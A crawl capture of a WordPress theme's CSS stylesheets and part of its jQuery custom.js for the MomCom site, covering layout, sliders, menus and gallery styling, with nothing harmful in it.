.vlog_overly_content h4 {
	color: #fff;
	font-family: 'PTSerif-Regular';
	margin: 0 0 10px;
	padding: 0;
	line-height: 1.2;
	font-size: 18px
}
.vlog_overly_content span {
	color: #fff;
	font-family: 'FuturaPT-Medium';
	font-size: 12px;
	line-height: 1.1;
	display: block;
	font-weight: 500
}
.vlog_overly_slider {
	margin-bottom: 50px
}
.video_box {
	display: block;
	position: relative;
	text-decoration: none!important;
	margin-bottom: 40px
}
.video_box:hover .video_box_image img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
	transform: scale(1.05)
}
.video_box_image {
	width: 100%;
	overflow: hidden;
	height: 175px;
	margin-bottom: 15px;
	position: relative
}
.video_box_image:after {
	content: '';
	width: 40px;
	height: 40px;
	background-image: url(../images/vlog/play.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 5;
	margin: auto
}
.video_box_image img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 1;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.video_box_text h3 {
	font-family: 'PTSerif-Bold';
	font-size: 17px;
	margin: 0 0 10px;
	color: #000;
	line-height: 1.2;
	letter-spacing: .01em;
	text-align: left;
	font-weight: 600;
	display: block;
	position: relative;
	top: 0
}
.video_box_text span {
	color: #878787;
	font-family: 'FuturaPT-Book';
	font-size: 12px;
	line-height: 1.1;
	display: block;
	font-weight: 400;
	margin: 0
}
.section_box {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom: 50px
}
.section_box .article-section {
	-ms-flex: 0 0 calc(100% - 300px);
	flex: 0 0 calc(100% - 300px);
	max-width: calc(100% - 300px);
	margin: 0;
	padding-right: 60px
}
.section_box .article-section article {
	width: 100%;
	border: none;
	position: relative
}
.section_box .article-section article:after {
	content: '';
	width: 1px;
	height: 100%;
	position: absolute;
	right: -20px;
	top: 0;
	background-color: #E9E9E9
}
.advert_300x600.advert h2 {
	text-align: center;
	font-size: 32px;
	padding: 0 15px;
	margin: 0 auto;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%)
}
.advert_300x600 {
	-ms-flex: 0 0 300px;
	flex: 0 0 300px;
	max-width: 300px;
	background: none
}
.adv_box {
	width: 300px;
	height: 600px;
	margin-bottom: 5px;
	position: relative;
	background: #E8E8E8
}
.common_ul {
	margin: 0;
	padding: 0;
	list-style: none
}
.recent_video_tab ul {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: start;
	justify-content: flex-start
}
.recent_video_tab li {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	line-height: 1.1;
	color: #000;
	text-align: center;
	padding: 5px 20px;
	border: 1px solid #000;
	margin-left: 10px;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out
}
.recent_video_tab li.active,
.recent_video_tab li:hover {
	border-color: #E12CE1;
	color: #E12CE1
}
.secondary_title {
	font-family: 'FuturaPT-Demi';
	font-size: 20px;
	letter-spacing: 3.2px;
	color: #1D1D1D;
	margin: 0 0 25px;
	text-transform: uppercase;
	line-height: 1.1
}
.recent_video .secondary_title {
	margin-bottom: 0
}
.recent_video {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 40px
}
.gallery_box_list {
	position: relative;
	width: 100%
}
.gallery_box_list li {
	position: absolute;
	height: 0;
	overflow: hidden;
	pointer-events: none;
	width: 0
}
.gallery_box_list li:nth-of-type(1) {
	position: relative;
	width: 100%;
	height: auto;
	pointer-events: all;
	padding-right: 10px;
	padding-bottom: 10px
}
.gallery_box_list li:nth-of-type(1) a {
	width: 100%;
	height: 280px;
	display: block;
	cursor: pointer;
	position: relative;
	z-index: 5
}
.gallery_box_list li:nth-of-type(1) a:after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 5px;
	top: 5px;
	background: #e5e5e5;
	z-index: 4;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform: translate(-5px, -5px);
	-ms-transform: translate(-5px, -5px);
	-moz-transform: translate(-5px, -5px);
	transform: translate(-5px, -5px)
}
.gallery_box_list li:nth-of-type(1) a:before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 10px;
	top: 10px;
	background: #F1F1F1;
	z-index: 3;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform: translate(-10px, -10px);
	-ms-transform: translate(-10px, -10px);
	-moz-transform: translate(-10px, -10px);
	transform: translate(-10px, -10px)
}
.gallery_box_list li:nth-of-type(1) a img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 5;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.gallery_box:hover .gallery_box_list li:nth-of-type(1) a:before {
	-webkit-transform: translate(5px, 5px);
	-ms-transform: translate(5px, 5px);
	-moz-transform: translate(5px, 5px);
	transform: translate(5px, 5px)
}
.gallery_box:hover .gallery_box_list li:nth-of-type(1) a:after {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	transform: translate(0, 0)
}
.gallery_box {
	position: relative;
	margin-bottom: 10px
}
.gallery_box_text {
	position: absolute;
	left: 0;
	top: 0;
	width: calc(100% - 10px);
	height: calc(100% - 10px);
	background-color: rgba(0, 0, 0, .5);
	z-index: 10;
	pointer-events: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease-in-out;
	-o-transition: all 0.6s ease-in-out;
	-ms-transition: all 0.6s ease-in-out;
	transition: all 0.6s ease-in-out;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center
}
.gallery_box_text p {
	margin: 0;
	font-family: 'FuturaPT-Medium';
	font-size: 16px;
	color: #fff;
	letter-spacing: 0;
	position: relative;
	padding: 0 0 5px
}
.gallery_box_text p:after {
	content: '';
	width: 100%;
	height: 2px;
	position: absolute;
	left: 0;
	bottom: 0;
	background-color: #E12CE1
}
.gallery_box:hover .gallery_box_text {
	opacity: 1;
	visibility: visible
}
.gallery_box_title {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	color: #000;
	line-height: 1.2;
	margin: 0 0 0
}
.gallery_box_main {
	margin-bottom: 40px
}
.logo_main,
.search_main,
.mobile_show,
.hamburger {
	display: none
}
img {
	max-width: 100%
}
.container_main {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: 80px
}
.container_left {
	-ms-flex: 0 0 calc(100% - 350px);
	flex: 0 0 calc(100% - 350px);
	max-width: calc(100% - 350px);
	padding-right: 30px;
	position: relative
}
.container_left:after {
	content: '';
	width: 1px;
	height: 100%;
	position: absolute;
	right: -10px;
	top: 0;
	background-color: #E9E9E9
}
.container_right {
	-ms-flex: 0 0 350px;
	flex: 0 0 350px;
	max-width: 350px;
	padding-left: 30px;
	padding-bottom: 20px
}
.container_left article {
	width: 100%;
	position: relative;
	padding: 0;
	border: none
}
.container_right .right-section {
	float: none;
	margin: 0 auto;
	margin-right: 0
}
.container_main hr {
	width: 100%!important;
	right: 0
}
.article-one {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom: 50px;
	margin-top: 0
}
.container_main .article-one hr {
	margin-top: 50px!important;
	margin-bottom: 0!important
}
.article-one>a:nth-of-type(1) {
	display: block;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.article-one .by-line {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}
.article-img {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}
.article-img>a {
	display: block;
	overflow: hidden
}
.article-img>a img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover
}
.article-content {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
	float: none;
	width: 100%;
	bottom: 0;
	margin-right: 0;
	padding-left: 30px;
	padding-right: 10px
}
.article-content p {
    	text-align: justify;
    }
.news-events-item>a:nth-of-type(1) {
	display: block;
	overflow: hidden;
	height: 180px
}
.news-events-item>a:nth-of-type(1) img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover
}
.news_letter_form {
	display: block;
	width: 550px;
	margin: 0 auto;
	max-width: 100%;
	position: relative;
	z-index: 10
}
.news_letter_section_main {
	position: relative;
	overflow: hidden;
	margin-top: 70px
}
.news_letter_section_main:before {
	content: '';
	width: calc((100% - 550px) / 2.5);
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	background-image: url(../images/newsletter-image.svg);
	background-position: top right;
	background-repeat: no-repeat;
	background-size: contain
}
.news_letter_section_main:after {
	content: '';
	width: calc((100% - 550px) / 2.5);
	height: 100%;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1;
	background-image: url(../images/newsletter-img-2.svg);
	background-position: top right;
	background-repeat: no-repeat;
	background-size: contain
}
.news_letter_section_main .newsletter {
	margin-top: 0
}
#vlog_overly {
	margin-bottom: 20px
}
.owl_dots .owl-dots .owl-dot.active {
	background-color: #e12ce1
}
.owl_dots .owl-dots {
	text-align: center;
	margin-top: 25px
}
.owl_dots .owl-dots .owl-dot {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin: 0 3px;
	background-color: #eaeaea;
	outline: none!important;
	box-shadow: none!important
}
.recent_video_tab_container {
	margin-top: 50px
}
.recent_video_tab_container .secondary_title {
	margin-bottom: 20px
}
.recent_video_tab_container .recent_video_tab li {
	margin-left: 0;
	margin-right: 10px;
	margin-bottom: 10px
}
@media (min-width: 650px) {
	.must_read_article_slider.owl-carousel .owl-stage {
		width: 100%!important;
		transform: translate3d(0, 0, 0)!important
	}
}
@media (max-width: 1300px) {
	.container {
		margin: auto;
		padding: 0 15px;
		max-width: 1140px
	}
	.navbar-nav .nav-link {
		font-size: 13px;
		font-weight: 300
	}
	.recent_video {
		margin-top: 50px
	}
}
@media (max-width: 1200px) {
	.nav-item {
		margin-right: 10px
	}
	.navbar-expand-lg .navbar-nav .nav-link {
		padding-right: 3px;
		padding-left: 3px
	}
	.home_owl_top_slider .owl-dots {
		text-align: center;
		margin-top: 25px
	}
	.home_owl_top_slider .owl-dots .owl-dot {
		display: inline-block;
		width: 12px;
		height: 12px;
		border-radius: 50%;
		margin: 0 3px;
		background-color: #eaeaea;
		outline: none!important;
		box-shadow: none!important
	}
	.home_owl_top_slider .owl-dots .owl-dot.active {
		background-color: #e12ce1
	}
}
@media (max-width: 992px) {
	.menu_main {
		position: fixed;
		left: 0;
		bottom: 0;
		background: #fff;
		width: 100%;
		height: calc(100vh - 85px);
		z-index: 99;
		padding: 50px 30px;
		overflow: hidden;
		overflow-y: AUTO;
		opacity: 0;
		visibility: hidden;
		pointer-events: none;
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out
	}
	.menu_main.active {
		opacity: 1;
		visibility: visible;
		pointer-events: all
	}
	.menu-header_menu-container {
		display: block;
		width: 100%
	}
	.dropdown-menu {
		padding: 0;
		border: none
	}
	#menu-header_menu .dropdown .dropdown-menu {
		padding: 0
	}
	.menu_mobile_display {
		display: none
	}
	.mobile_header_main {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
	.hamburger_menu,
	.search_main,
	.logo_main {
		display: block
	}
	.navbar {
		margin-top: 0;
		background-color: #fff!important;
		height: auto;
		width: 100%
	}
	.logo {
		top: 0
	}
	.logo_main a {
		display: block;
		width: 100%
	}
	.logo_main {
		width: 220px
	}
	.search_bar {
		position: relative;
		top: 0;
		width: 100%;
		height: 40px;
		border: .5px solid #707070;
		padding: 0 15px;
		font-size: 14px;
		float: none;
		line-height: 1.1;
		-ms-flex: 0 0 calc(100% - 40px);
		flex: 0 0 calc(100% - 40px);
		max-width: calc(100% - 40px)
	}
	.search_main>form {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
	.search_icon {
		top: 0;
		left: 0!important;
		position: relative;
		-ms-flex: 0 0 40px;
		flex: 0 0 40px;
		max-width: 40px;
		padding: 0
	}
	.hamburger {
		position: relative;
		width: 34px;
		height: 16px;
		cursor: pointer;
		z-index: 100;
		display: block
	}
	.hamburger span {
		position: absolute;
		left: 0;
		height: 2px;
		width: 100%;
		background-color: #7a6234;
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		transform: rotate(0deg);
		opacity: 1;
		visibility: visible
	}
	.hamburger span:nth-of-type(1) {
		top: 0
	}
	.hamburger span:nth-of-type(2) {
		top: 7px
	}
	.hamburger span:nth-of-type(3) {
		top: 14px
	}
	.hamburger.active span:nth-of-type(1) {
		-webkit-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 7px
	}
	.hamburger.active span:nth-of-type(2) {
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 7px
	}
	.hamburger.active span:nth-of-type(3) {
		opacity: 0;
		visibility: hidden
	}
	.hamburger.active:hover span:nth-of-type(1) {
		width: 100%
	}
	.hamburger.active:hover span:nth-of-type(2) {
		width: 100%
	}
	.hamburger.active:hover span:nth-of-type(3) {
		width: 100%
	}
	.hamburger:hover span:nth-of-type(1) {
		width: 90%
	}
	.hamburger:hover span:nth-of-type(2) {
		width: 70%
	}
	.hamburger:hover span:nth-of-type(3) {
		width: 50%
	}
	.logo_main {
		-ms-flex: 0 0 220px;
		flex: 0 0 220px;
		max-width: 220px;
		position: relative;
		z-index: 100
	}
	.hamburger {
		-ms-flex: 0 0 34px;
		flex: 0 0 34px;
		max-width: 34px;
		z-index: 100;
		display: block
	}
	.search_main {
		-ms-flex: 0 0 calc(100% - 260px);
		flex: 0 0 calc(100% - 260px);
		max-width: calc(100% - 260px);
		padding: 0 50px
	}
	.overflow_hidden {
		overflow: hidden
	}
	.item-heading {
		font-size: 14px;
		line-height: 1.4;
		padding: 30px 15px 5px
	}
	.divider {
		padding: 15px 50px
	}
	.article-one h2 {
		font-size: 25px
	}
	.article-img {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 10px
	}
	.article-content {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-left: 0;
		padding-right: 0
	}
	.article-content p {
    	text-align: justify;
    }
	.container_main {
		margin-top: 40px
	}
	.article-title {
		font-size: 30px
	}
	.subhead {
		font-size: 22px
	}
}
@media (max-width: 769px) {
	.logo_main {
		-ms-flex: 0 0 180px;
		flex: 0 0 180px;
		max-width: 180px
	}
	.mobile_header_main {
		position: relative;
		padding-bottom: 70px
	}
	.search_main {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		display: block;
		-ms-flex: 0 0 calc(100% - 260px);
		flex: 0 0 100%;
		max-width: 100%;
		padding: 0
	}
	.display-item>a {
		display: block;
		width: 100%
	}
	.display-item>a img {
		width: 100%;
		display: block;
		margin: 0;
		padding: 0;
		-webkit-transform-origin: center;
		transform-origin: center;
		-o-object-position: center center;
		object-position: center center;
		-o-object-fit: contain;
		object-fit: contain
	}
	.footer-links a {
		font-size: 13px
	}
	#toTop {
		right: 15px!important;
		bottom: 20px!important
	}
	#toTop img {
		width: 25px
	}
	.navbar-nav .nav-link {
		font-size: 16px
	}
	#menu-header_menu .dropdown .dropdown-menu li a {
		font-size: 16px;
		padding: 5px 0
	}
}
@media (max-width: 650px) {
	.container_left {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-right: 0
	}
	.container_right {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding-left: 0;
		padding-bottom: 20px
	}
	.container_left:after {
		display: none
	}
	.copyright {
		margin-bottom: 20px;
		margin-top: 20px;
		font-size: 11px
	}
	.container_right .right-section {
		margin: 0 auto;
		width: 100%
	}
	.container_right .right-section .ad_image {
		width: 300px;
		margin: 0 auto;
		display: block
	}
	h2 {
		font-size: 24px
	}
	.menu-footer_catemenu-container,
	.menu-footer_about_menu-container {
		margin-bottom: 40px
	}
	#menu-footer_catemenu:before,
	#menu-footer_catemenu:after {
		content: '';
		width: 100%;
		display: table
	}
	.article-one h2 {
		font-size: 20px
	}
	.connect-with-us {
		margin-top: 0
	}
	.video_box_image_colom {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.article-content p {
    	text-align: justify;
    }
}
@media (max-width: 576px) {
	.display-item>a:nth-of-type(1) {
		overflow: hidden;
		height: auto
	}
	.display-item>a:nth-of-type(1) img {
		-o-object-fit: cover;
		object-fit: cover;
		height: 100%
	}
	.display-section {
		margin-top: 25px
	}
	.article-content p {
    	text-align: justify;
    }
}


--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12
body_size: 1897
content:
#loader-wrapper .loader-icon{height:150px;left:50%;margin:-75px 0 0 -50px;position:absolute;top:50%;width:120px;text-align:center}#loader-wrapper .loader-icon img{width:100%}#loader-wrapper{background:rgba(255,255,255,1);height:100%;left:0;position:fixed;top:0;width:100%;z-index:999999999999!important}#loader{display:block}#toTop{border-radius:0;bottom:50px;cursor:pointer;display:none;position:fixed;right:40px;z-index:999999}.nav-item{margin-right:20px;letter-spacing:0}header .current_page_item a{color:#E12CE1;border-bottom:#E12CE1 3px solid}header h3 a{color:red;text-decoration:none}header h3 a:hover{color:red;text-decoration:none}.social-media img{margin-right:18px;width:22px}.coming{padding:150px 0;text-align:center}#menu-header_menu .nav-link{text-transform:uppercase}#menu-header_menu .dropdown .dropdown-menu{margin:0;padding:10px 15px;border-radius:0}#menu-header_menu .dropdown .dropdown-menu li{margin:0}#menu-header_menu .dropdown .dropdown-menu li a{text-transform:capitalize;font-size:15px;padding:8px 15px;font-family:FuturaPT-Book}.footer{padding-top:60px}.footer ul.footer-links{margin:20px 0 0 0;padding:0;list-style:none}.footer ul.footer-links.col_2 li{width:50%;float:left}.contact-us .submit-btn{border:1px solid #E12CE1!important;background:#E12CE1;font-family:'FuturaPT-Bold'!important;font-size:16px!important;color:#fff;text-align:center;padding:9px 54px!important;margin-top:20px!important;cursor:pointer;margin-bottom:0;height:auto!important;width:auto!important}.wpcf7-not-valid{border:#f5c6cb 1px solid!important;background:#fff5f6}.wpcf7-not-valid-tip{display:none!important}div.wpcf7-mail-sent-ok{border:#c3e6cb 1px solid;background:#d4edda;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#155724}div.wpcf7-validation-errors{border:#f5c6cb 1px solid;background:#f8d7da;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#721c24}div.wpcf7-mail-sent-ng{border:#f5c6cb 1px solid;background:#f8d7da;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#721c24}.emaillist label{font-family:'PTSerif-Regular';color:#1C1A1A;font-size:12px;margin-top:0}.emaillist p input{position:relative;bottom:0;width:13px;height:13px;border:1px solid #1C1A1A;border-radius:0;margin-right:10px;margin-top:0}.es-field-wrap{margin-bottom:0}.es_spinner_image{float:none}.emaillist .es_subscription_form_submit{border:1px solid #E12CE1!important;background:#E12CE1;font-family:'FuturaPT-Bold'!important;font-size:16px!important;color:#fff;text-align:center;padding:9px 54px!important;margin-top:20px!important;cursor:pointer;margin-bottom:0;height:auto!important;width:auto!important}.newsletter{padding-bottom:70px}.vlog-area{margin:50px 0;padding:0}.vlog-area .video-box{margin:0 0 30px 0;background:#fff;padding:15px;-webkit-box-shadow:0 0 15px 0 rgba(173,173,173,.5);-moz-box-shadow:0 0 15px 0 rgba(173,173,173,.5);box-shadow:0 0 15px 0 rgba(173,173,173,.5)}.vlog-area .video-box iframe{width:100%;height:218px}.vlog-area .video-box .cate-name{display:inline-block;background:#E12CE1;font-family:'FuturaPT-Medium';font-size:15px;letter-spacing:2.4px;color:#fff;padding:5px 12px;margin-bottom:10px}.vlog-area .video-box h2{font-family:'PTSerif-Regular';color:#1C1A1A;font-size:24px;margin:0 0 10px 0}.vlog-area .video-box p{font-family:'FuturaPT-Light';font-size:20px;line-height:26px;margin:0 0 20px 0}.side-article-content{font-family:'PTSerif-Bold';font-size:16px;position:relative;bottom:0;display:block;height:86px;margin:0;line-height:28px}.search_icon{background:none;left:188px}h2.screen-reader-text{display:none}a.more-link{display:none}.pagination_sec .pagination{display:block;background-color:transparent}.pagination_sec{margin:0 0 30px;padding:0 0 8px;text-align:center;width:100%}.pagination_sec{margin:0;padding:0;width:100%}.pagination_sec .page-numbers::before{content:none}.pagination_sec .page-numbers::after{content:none}.pagination_sec .pagination .prev,.pagination_sec .pagination .next{display:inline!important;height:45px;width:60px;padding:7px 12px!important}.pagination_sec .page-numbers{-moz-user-select:none;background-color:#fff;border:#000 1px solid;color:#000;cursor:pointer;display:inline-block;font-family:"Noto Sans",sans-serif;font-size:14px;font-weight:400;line-height:1.42857;padding:6px 12px;text-align:center;text-decoration:none;white-space:nowrap;position:relative}.pagination_sec a:hover,.pagination_sec .current{background:#e2b354 none repeat scroll 0 0!important;color:#fff!important;border:#e2b354 1px solid}.pagination_sec a.prav{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#959595;text-transform:uppercase}.pagination_sec a.prav:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#401b00}.next.page-numbers:hover,.prev.page-numbers:hover{background:#e2b354 none repeat scroll 0 0!important;border:#e2b354 1px solid}.screen-reader-text{display:none}a{color:#000}a:hover{color:#000;text-decoration:none}.breadcrumb a{color:#ABABAB}.pink-bg a{color:#fff}.right-section{width:300px;float:right}.news-events-item:last-child{margin-left:100px;width:300px}.image_gallery_slider{position:relative;margin-bottom:23px}.image_gallery_slider .owl-dots{position:absolute;bottom:-30px;width:100%;height:10px;text-align:center}.image_gallery_slider .owl-dots .owl-dot{background:#bbb;width:10px;height:10px;margin:0 5px;border-radius:50%}.image_gallery_slider .owl-dots .owl-dot.active{background:#E12CE1}.whats-new img,.most-viewed-articles img,.latest-articles img{width:86px}.side-article-item{margin-top:0;margin-bottom:15px}.tag-items:hover a{color:#fff}.article-detail-section .alignleft{float:left;margin:0 15px 15px 0}.article-detail-section .alignright{float:right;margin:0 0 15px 15px}.article-detail-section .post-img{width:100%}.article-detail-section .post-img img{width:100%}.article-detail-section a{color:#E12CE1}.article-detail-section .pink-bg a{color:#fff}.sponsored_business_slider .owl-prev{position:absolute;left:-20px;top:22%}.sponsored_business_slider .owl-next{position:absolute;right:-20px;top:22%}.sponsored_business_slider .owl-nav i{background:#fff;border:#dfdfdf 1px solid;width:40px;height:40px;line-height:40px;border-radius:50%}.sponsored_business_slider_2 .owl-prev{position:absolute;left:-20px;top:22%}.sponsored_business_slider_2 .owl-next{position:absolute;right:-20px;top:22%}.sponsored_business_slider_2 .owl-nav i{background:#fff;border:#dfdfdf 1px solid;width:40px;height:40px;line-height:40px;border-radius:50%}.wpd-form-head{display:none!important}.wpdiscuz_top_clearing{display:none!important}.comments-area #respond{display:none!important}.comments-area{margin-top:10px!important}

--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12
body_size: 354
content:
/*
 Theme Name:   MomCom 
 Description:  MomCom based on twentyfifteen theme
 Author:       Next generation Technologies
 Author URI:   http://nextgenerationtechnologies.in/
 Template:     twentyfifteen
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twentyfifteen
*/





h2.screen-reader-text{display:none;}
.article-content p {
    	text-align: justify;
    }

--- FILE ---
content_type: application/javascript
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12
body_size: 1223
content:
jQuery(window).load(function() {
    jQuery('#loader-wrapper').hide();
    jQuery('#menu-header_menu').find('li').find("ul").parent("li").addClass('dropdown');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('a:first').addClass('dropdown-toggle');
    jQuery(document).find('#menu-header_menu').find('li').addClass('nav-item');
    jQuery(document).find('#menu-header_menu').find('li').find('a').addClass('nav-link');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('ul').addClass('dropdown-menu');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('ul a').addClass('dropdown-item');
    jQuery(".dropdown-toggle").attr("data-toggle", "dropdown");
    jQuery(".dropdown").click(function() {
        jQuery(this).addClass('open')
    }, function() {
        jQuery(this).removeClass('open')
    })
});
jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop()) {
        jQuery('#toTop').fadeIn()
    } else {
        jQuery('#toTop').fadeOut()
    }
});
jQuery(document).ready(function() {
    jQuery("#toTop").click(function() {
        jQuery("html, body").animate({
            scrollTop: 0
        }, 1000)
    });
    jQuery('.sponsored_business_slider').owlCarousel({
        loop: !0,
        autoplay: !0,
        responsiveClass: !0,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                nav: !0
            },
            768: {
                items: 2,
                nav: !0,
            },
            1000: {
                items: 3,
                nav: !0
            }
        },
        nav: !0,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"]
    });
    jQuery('.sponsored_business_slider_2').owlCarousel({
        loop: !0,
        autoplay: !0,
        responsiveClass: !0,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                nav: !0
            },
            768: {
                items: 2,
                nav: !0,
            },
            1000: {
                items: 4,
                nav: !0
            }
        },
        nav: !0,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"]
    });
    jQuery('.image_gallery_slider').owlCarousel({
        items: 1,
        loop: !0,
        autoplay: !0,
        nav: !1,
    });
    if (jQuery('.vlog_overly_slider').length) {
        jQuery('.vlog_overly_slider').owlCarousel({
            loop: !1,
            margin: 30,
            nav: !1,
            dots: !1,
            mouseDrag: !1,
            touchDrag: !1,
            pullDrag: !1,
            freeDrag: !1,
            responsive: {
                0: {
                    items: 1,
                    autoplay: !0,
                    autoplayTimeout: 6000,
                    loop: !0,
                    dots: !0,
                    mouseDrag: !0,
                    touchDrag: !0,
                    pullDrag: !0,
                    freeDrag: !0,
                },
                600: {
                    items: 3
                },
                1000: {
                    items: 3
                }
            }
        })
    }
    if (jQuery('#video-gallery').length) {
        jQuery('#video-gallery').lightGallery({
            selector: '.video_box_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    if (jQuery('#vlog_overly').length) {
        jQuery('#vlog_overly').lightGallery({
            selector: '.vlog_overly_box_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
